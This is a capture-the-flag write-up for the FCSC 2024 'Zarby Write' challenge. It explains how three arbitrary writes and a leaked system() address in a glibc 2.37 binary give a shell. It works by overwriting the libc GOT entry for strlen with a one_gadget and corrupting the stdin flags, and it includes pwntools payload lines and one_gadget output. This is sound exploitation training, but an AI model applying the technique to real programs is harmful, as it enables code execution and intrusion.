FCSC 2024 - Zarby Write
🇫🇷 Énoncé:
On vous demande de lire le fichier flag.txt sur le serveur distant.
🇬🇧 Task:
You are asked to read the flag.txt file on the remote server.
nc challenges.france-cybersecurity-challenge.fr 2102
Provided files: zarby-write.tar
zarby-write: The binary to exploitlibc-2.37.so: The libcld-2.37.so: The linker
TL ; DR
- Overwrite strlen libc GOT entry by one_gadget
- Trigger a call to
__libc_message - Get shell
📖 Overview
🔄 Reverse engineering
This challenge provides us a binary file with no source code, so let's start ghidra.
Here is the decompiled pseudo code from ghidra:
int main(void)
{
int res;
long in_FS_OFFSET;
int i;
undefined8 *where;
undefined8 what;
long canary;
canary = *(long *)(in_FS_OFFSET + 0x28);
setvbuf(stdin,(char *)0x0,2,0);
setvbuf(stdout,(char *)0x0,2,0);
printf("system@libc: %p\n",system);
for (i = 0; i < 3; i = i + 1) {
res = __isoc99_scanf("%llu %llu",&where,&what);
if (res == 2) {
*where = what;
}
}
if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
__stack_chk_fail();
}
return 0;
}I changed some variable names to help you understand even if the code is very straightforward.
- It sets the buffering of stdin and stdout to NULL using
setvbuftwice - It gives us a leak of system address
- It allows us to write 3 values wherever we want
Well, it is a classical challenge where we have to find the trick.
💤 Brainstorming
The first idea that came in my mind is code execution after exit, because here we don't have many function calls and we need exactly 3 overwrites to get a beautiful call to system with /bin/sh with this technique.
Indeed, when the code exits using exit, it will call __run_exit_handlers which calls all the cleanup functions that are stored in the initial structure from the libc.
Here is the called function (the list may be longer depending on the loaded libraries):

The plan is:
- Use the first write to overwrite the pointer guard in TLS by NULL to bypass pointer mangling
- Use the second write to overwrite
initialstructure and change the pointer to_dl_finibysystemaddress - Use the third write to overwrite
initialstructure and change the parameter passed to the function by/bin/shaddress
However, to target the TLS, we have to know its address. In most of libc, its offset is constant and is mapped just before the libc, so a libc leak is enough to get its address.
In my debugging setup, the TLS was at a constant offset but before the linker.. Since we don't have any leak from the linker, I had to give up this option.
If you want to read more about code execution after exit, you can check this link.
💣 Exploit
💡 The idea
My second idea was libc GOT overwrite, the libc until 2.38 are half relro by default, so we can just overwrite a GOT entry and trigger the call to this function.
A common technique is to overwrite strlen from the libc GOT, because this function is called by puts for example, but no puts here so how can we use it?
Well, we have 3 calls to __isoc99_scanf which reads input from stdin, what if we pollute stdin to make the call to __isoc99_scanf crash?
We can try to overwrite stdin flags with 0x4141414141414141 for example:

What is the function that prints this error? Let's use our friend GDB:

Note:
By overwriting stdin flags with 0x4141414141414141, the flag that holds if stdin is buffered is overwritten, so __uflow tries to free the buffer and it fails because the buffer of a FILE unbuffered is not on the heap, thus that is not a valid chunk.
The function that displays the error is malloc_printerr, let's look its code in the glibc source code.
static void malloc_printerr (const char *str)
{
#if IS_IN (libc)
__libc_message ("%s\n", str);
#else
__libc_fatal (str);
#endif
__builtin_unreachable ();
}We are in the libc, so __libc_message will be called, which is defined below:
void __libc_message (const char *fmt, ...) {
va_list ap;
int fd = -1;
va_start (ap, fmt);
#ifdef FATAL_PREPARE
FATAL_PREPARE;
#endif
if (fd == -1)
fd = STDERR_FILENO;
struct str_list *list = NULL;
int nlist = 0;
const char *cp = fmt;
while (*cp != '\0')
{
/* Find the next "%s" or the end of the string. */
const char *next = cp;
while (next[0] != '%' || next[1] != 's')
{
// ...
}
/* Determine what to print. */
const char *str;
size_t len;
if (cp[0] == '%' && cp[1] == 's')
{
str = va_arg (ap, const char *);
len = strlen (str);
cp += 2;
}
else
{
str = cp;
len = next - cp;
cp = next;
}
// ...
}
if (nlist > 0)
{
// ...
}
va_end (ap);
/* Kill the application. */
abort ();
}Some of the code is truncated for readability, the important part is the call to strlen :-)
Nice so we can target the libc got!
1️⃣ First write
Now that we found our primitive, we have to target the correct GOT entry. To display it we can use the gef fork from bata24 that has an option to display the got of the libraries.
We can use the command got -f /fullpath/to/libc-2.37.so, a bunch of entries are displayed.
Our target is __strlen_avx2, let's check it in GDB:

Now we can check that the function is correctly called, we can follow the execution from the malloc_printer:

Alright, so we can definitely target __strlen_avx2!
So now we just have to compute the offset of the GOT entry from the libc base to get the good address:
gef> p 0x7ffff7df6080 - 0x00007ffff7c00000
$8 = 0x1f6080Thus, we have to write at libc.address + 0x1f6080.
Here is our payload for the first write:
strlen_avx2 = libc.address + 0x1f6080
jump = 0x4141414141414141
p.sendline(f"{strlen_avx2} {jump}".encode())Notes:
- For now we jump on
0x4141414141414141for testing purpose, we'll complete the exploit after, don't worry! - At this point, we need the libc base address computed from
systemleak, this part will be in the final exploit because it is just python stuff
2️⃣ Second write
Now the second write has to pollute stdin so the last write will trigger our call to malloc_printer.
To do so, we just do as we did before to call malloc_printer, that is overwriting stdin flags by 0x4141414141414141.
Here is our payload for the second write:
p.sendline(f"{libc.sym['_IO_2_1_stdin_']} {0x4141414141414141}".encode())
3️⃣ Third write
Well, here, nothing to do.. The call of __isoc99_scanf will crash, so actually there is no third write.
🐚 Getting a shell
We have everything ready, first let's try our current exploit to check if we jump correctly on 0x4141414141414141.

Here we go! Always a good taste. 😋
Now, we have to find a good address to jump, let's check available one gadgets:
root@Ruulian:/host# one_gadget libs/libc-2.37.so
0x4e899 posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
address rsp+0x60 is writable
rsp & 0xf == 0
rax == NULL || {"sh", rax, r12, NULL} is a valid argv
rbx == NULL || (u16)[rbx] == NULL
0x4e8a0 posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
address rsp+0x60 is writable
rsp & 0xf == 0
rcx == NULL || {rcx, rax, r12, NULL} is a valid argv
rbx == NULL || (u16)[rbx] == NULL
0xe35a9 execve("/bin/sh", rbp-0x50, r13)
constraints:
address rbp-0x48 is writable
r12 == NULL || {"/bin/sh", r12, NULL} is a valid argv
[r13] == NULL || r13 == NULL || r13 is a valid envp
0xe3603 execve("/bin/sh", rbp-0x50, r13)
constraints:
address rbp-0x50 is writable
rax == NULL || {"/bin/sh", rax, NULL} is a valid argv
[r13] == NULL || r13 == NULL || r13 is a valid envpWell the one at 0xe35a9 seems good because r12 and r13 are NULL and rbp points to the stack at the jump.
Let's replace our target jump by libc.address + 0xe35a9 and enjoy our shell:

🚩 Getting the flag
Now that we have our shell on our machine, let's try on the remote instance:

We got it!
You can find my final exploit here.
Conclusion
Overall this challenge was not hard but is a good train because it is a challenge with a well known format. Thanks to the author for this cool challenge!